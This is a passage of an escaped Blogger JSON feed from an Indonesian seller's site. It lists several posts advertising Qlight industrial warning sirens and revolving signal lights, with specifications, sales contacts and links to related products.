Sukoharjo\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-emergency-banjir-yahagi-293-di-padang.html\"\u003EJual Sirine Emergency Banjir Yahagi 293 di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/344550385658385930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-multitone-sen25-wa-220vac-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/344550385658385930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/344550385658385930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-multitone-sen25-wa-220vac-di-bandung.html","title":"Jual Sirine Multitone SEN25 WA 220VAC di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/jual-sirine-multitone-sen25-wa-220vac-di-bandung.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1687985641925432711"},"published":{"$t":"2025-01-23T20:27:00.000-08:00"},"updated":{"$t":"2025-01-23T20:27:16.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBdNJFaJfOFx4MqXTU-SUHHpf9xmZBkPLJKR09WYnTjqqSXKX0dTjnnR4xar7i7hg3yM2hb4Z9m9T8on_BP1qK-SMxF9ZPL9kJ2I6yO7zY5dvOIUUa1VgbwIGMjgsQw98y707NN1Lw3TRQwlNli9iKE0scRg8acdMyheuyh8Lh2e4rFYFyN1pEgsAidYn\/s300\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBdNJFaJfOFx4MqXTU-SUHHpf9xmZBkPLJKR09WYnTjqqSXKX0dTjnnR4xar7i7hg3yM2hb4Z9m9T8on_BP1qK-SMxF9ZPL9kJ2I6yO7zY5dvOIUUa1VgbwIGMjgsQw98y707NN1Lw3TRQwlNli9iKE0scRg8acdMyheuyh8Lh2e4rFYFyN1pEgsAidYn\/s16000\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.png\" title=\"Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nQLIGHT SHDLR-WS 220V with Protection cage\u003Cbr \/\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-alarm-darurat-yahagi-313-1km.html\"\u003EJual Sirine Alarm Darurat Yahagi 313 1km\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-gardu-listrik-vickers-3kv-10ka-putih.html\"\u003EJual Arrester Listrik Vicker 3Kv 10ka Putih\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-wood-moisture-meter-best-bollman-hdi-310.html\"\u003EJual Wood Moisture Meter Best Bollman HDI 310 \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1687985641925432711\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1687985641925432711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1687985641925432711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.html","title":"Jual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBdNJFaJfOFx4MqXTU-SUHHpf9xmZBkPLJKR09WYnTjqqSXKX0dTjnnR4xar7i7hg3yM2hb4Z9m9T8on_BP1qK-SMxF9ZPL9kJ2I6yO7zY5dvOIUUa1VgbwIGMjgsQw98y707NN1Lw3TRQwlNli9iKE0scRg8acdMyheuyh8Lh2e4rFYFyN1pEgsAidYn\/s72-c\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4750584753805517340"},"published":{"$t":"2025-01-20T16:58:00.000-08:00"},"updated":{"$t":"2025-01-20T16:58:48.815-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Jual Lampu Sirine Pabrik SHLDR 220-24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Pabrik SHLDR 220-24V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s300\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s16000\/jual-lampu-sirine-pabrik-shldr-220-24v.png\" title=\"Jual Lampu Sirine Pabrik SHLDR 220-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nQlight SHDLR-WS 220V rotary led heavy duty warning light sirene\u003Cbr \/\u003E\n5 type suara\u003Cbr \/\u003E\nMAX 118DB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmaterial memberikan daya tahan yang sangat baik dalam kondisi seismik\u003Cbr \/\u003E\nStruktur kedap udara yang sangat baik yang menghalangi air dan debu\u003Cbr \/\u003E\nDampak unggul dan tahan guncangan\u003Cbr \/\u003E\nDilengkapi dengan pelindung kawat\u003Cbr \/\u003E\nKotak terminal terletak di dalam perumahan\u003Cbr \/\u003E\ndapat menyesuaikan volume suara dan memilih pola suara dengan sakelar yang terpasang di dalam produk\u003Cbr \/\u003E\nDifusi cahaya yang seragam dan jernih dengan reflektor distribusi cahaya LED berlapis-lapis\u003Cbr \/\u003E\nEntri kabel: 1\/2 ″ PF\u003Cbr \/\u003E\nBahan: Lens-PC, Housing-Al, Sangkar perlindungan-STS316L, Reflektor-Tahan panas ABS\u003Cbr \/\u003E\nwarna perumahan standar: MUNSELL No. 7.5BG 7\/2\u003Cbr \/\u003E\nLaju berkedip: 60-80 berkedip \/ mnt (Saklar pilihan stabil \/ berkedip built-in)\u003Cbr \/\u003E\nSuhu pengoperasian sekitar: -30 ° C hingga + 50 ° C\u003Cbr \/\u003E\nPeringkat perlindungan: IP66\u003Cbr \/\u003E\nSertifikat: KIMM, ABS, CE Compliant\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Sirine Pabrik SHLDR 220-24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-eyewash-shower-portable-unicare.html\"\u003EJual Eye wash Shower Portable  UNICARE\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4750584753805517340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4750584753805517340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html","title":"Jual Lampu Sirine Pabrik SHLDR 220-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWXqdmD83u1Wl61S18uNvu7sWwm77DWy5Uk3APDVwKUEe2O0Ib1HEuKSBrKKSkgi-DDLt9ENjYIPo6KSwSglWa1-DSoj0S9PKlTql_bA_z4nvgtiDzHJqmR410TWr2WyAv2KBP6W80I4KB4VU91BvwlgrcIf6apzzTXVuG3zMV7-Z3xk88SOCbgZRpFwaJ\/s72-c\/jual-lampu-sirine-pabrik-shldr-220-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2553797689591700397"},"published":{"$t":"2024-09-23T19:21:00.000-07:00"},"updated":{"$t":"2024-09-23T19:21:14.145-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Sirine Alarm Melodi Pabrik Type S100DL WS"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Alarm Melodi Pabrik Type S100DL WS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpj3eFLr2kK8zghZIxjElONSsM8F2eYQkOUZTgH7ePHlE4hW1cvVa1yB9sVvU42FpokMmhRyVzWXcYw28Jq5-o8YkxGwAznEDSHLFWons3wkujiKr3PSc8CMJErrz16XRhUOOMX0y5CnsuG0JhKnIrARyMoJft4hwK7j-fBRWOOXi-xQ4Kgpti-uGPjiMX\/s300\/0813%203989%203673%20(79).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Alarm Melodi Pabrik Type S100DL WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpj3eFLr2kK8zghZIxjElONSsM8F2eYQkOUZTgH7ePHlE4hW1cvVa1yB9sVvU42FpokMmhRyVzWXcYw28Jq5-o8YkxGwAznEDSHLFWons3wkujiKr3PSc8CMJErrz16XRhUOOMX0y5CnsuG0JhKnIrARyMoJft4hwK7j-fBRWOOXi-xQ4Kgpti-uGPjiMX\/s16000\/0813%203989%203673%20(79).png\" title=\"Sirine Alarm Melodi Pabrik Type S100DL WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nØ100mm signal light and electric horn combination provides both audible and visual signaling capability in one unit\nCan select the proper signaling effect from a variety of light sources and sound tones\nFlashing rate : 60-80 flashes\/min (Built-in switch for selection between steady and flashing mode)\nMaterials : Lens-AS, Housing-ABS, Reflector-Heat resistant ABS\nAmbient operating temperature : -30°C to +50°C\nCertificates : CE Compliant\nCompliant with RoHS directive\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Alarm Melodi Pabrik Type S100DL WS\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html\"\u003ELampu Signal LED Revolving Warning SHD2LR WS \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-pabrik-shdlr-ws-5-suara.html\"\u003ELampu Sirine Pabrik SHDLR WS 5 Suara\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2553797689591700397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-melodi-pabrik-type-s100dl-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2553797689591700397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2553797689591700397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-alarm-melodi-pabrik-type-s100dl-ws.html","title":"Sirine Alarm Melodi Pabrik Type S100DL WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpj3eFLr2kK8zghZIxjElONSsM8F2eYQkOUZTgH7ePHlE4hW1cvVa1yB9sVvU42FpokMmhRyVzWXcYw28Jq5-o8YkxGwAznEDSHLFWons3wkujiKr3PSc8CMJErrz16XRhUOOMX0y5CnsuG0JhKnIrARyMoJft4hwK7j-fBRWOOXi-xQ4Kgpti-uGPjiMX\/s72-c\/0813%203989%203673%20(79).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1816549889691963083"},"published":{"$t":"2024-09-23T03:55:00.000-07:00"},"updated":{"$t":"2024-09-23T03:55:31.708-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Lampu Signal LED Revolving Warning SH2DLR WS"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Signal LED Revolving Warning SHD2LR WS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__CD8Enp_Zi8VDxiceS_qX6DAV3yrsZEAdr5EdQ8TPE6fYoXFEictjm1Uj0P0B3WdOwv2ZRHqjbS6MNH1UdobqOORn0SFLUR5oIk07XHkXjY6zlWmmX7BQWeL7atxuUwLLn8nDhJjm7TgEP6Ey56Y6vfnU50ty4-AXONW1csli5S8AR67cv9TDOOpQuMz\/s300\/0813%203989%203673%20(78).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Signal LED Revolving Warning SH2DLR WS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__CD8Enp_Zi8VDxiceS_qX6DAV3yrsZEAdr5EdQ8TPE6fYoXFEictjm1Uj0P0B3WdOwv2ZRHqjbS6MNH1UdobqOORn0SFLUR5oIk07XHkXjY6zlWmmX7BQWeL7atxuUwLLn8nDhJjm7TgEP6Ey56Y6vfnU50ty4-AXONW1csli5S8AR67cv9TDOOpQuMz\/s16000\/0813%203989%203673%20(78).png\" title=\"Lampu Signal LED Revolving Warning SH2DLR WS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSignal sound built-in product of direct mounting type with LED revolving warning light and 2 faces horn integrated.\u003Cbr \/\u003E\nEmploying aluminum housing with high durability and high anti-corrosion.\u003Cbr \/\u003E\nPossible to select sound tone and control volume by using built-in sound tone switch and volume controller.\u003Cbr \/\u003E\nPossible to be equipped with protection cage(option) that keeps the lens from external contact or touch.\u003Cbr \/\u003E\nSuitable for various crane, machines for ship, steel industry and outdoor plant etc.\u003Cbr \/\u003E\nLens Color : R-Red, A-Amber, G-Green, B-Blue\u003Cbr \/\u003E\nRPM : 120~140RPM(Controllable)\u003Cbr \/\u003E\nVolume : MAX.118dB\/m x 2\u003Cbr \/\u003E\nMaterial : Lens-PC, Body-DIECAST Al, Horn Housing-SUS316L, Reflector-Heat Resistant ABS\u003Cbr \/\u003E\nCertificate : KIMM, ABS\u003Cbr \/\u003E\nProtection Class : IP56\u003Cbr \/\u003E\nThe above photo is equipped with its own protection cage which is optional and not used to standard product.\u003Cbr \/\u003E\nThe above photo is equipped with flexible connector. Cable gland for vessel is optional and not used to standard product\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Signal LED Revolving Warning SHD2LR WS\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/qlight-sed-ws-220-24v-aalrm-emergency-siren-kapal.html\"\u003EQlight SED WS 220 24v Alarm Emergency Siren Kapal \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-sirine-pabrik-shdlr-ws-5-suara.html\"\u003ELampu Sirine Pabrik SHDLR WS 5 Suara\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/warning-siren-alarm-5-melodi-qlight-srn-wm-220v.html\"\u003EWarning Siren Alarm 5 Melodi Qlight SRN-WM-220V \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1816549889691963083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1816549889691963083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1816549889691963083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html","title":"Lampu Signal LED Revolving Warning SH2DLR WS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi__CD8Enp_Zi8VDxiceS_qX6DAV3yrsZEAdr5EdQ8TPE6fYoXFEictjm1Uj0P0B3WdOwv2ZRHqjbS6MNH1UdobqOORn0SFLUR5oIk07XHkXjY6zlWmmX7BQWeL7atxuUwLLn8nDhJjm7TgEP6Ey56Y6vfnU50ty4-AXONW1csli5S8AR67cv9TDOOpQuMz\/s72-c\/0813%203989%203673%20(78).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-84538518942942066"},"published":{"$t":"2024-09-23T03:47:00.000-07:00"},"updated":{"$t":"2024-09-23T03:47:28.085-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Q-Light"}],"title":{"type":"text","$t":"Lampu Sirine Pabrik SHDLR WS 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Sirine Pabrik SHDLR WS 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20(77).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Pabrik SHDLR WS 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20(77).png\" title=\"Lampu Sirine Pabrik SHDLR WS 5 Suara\" 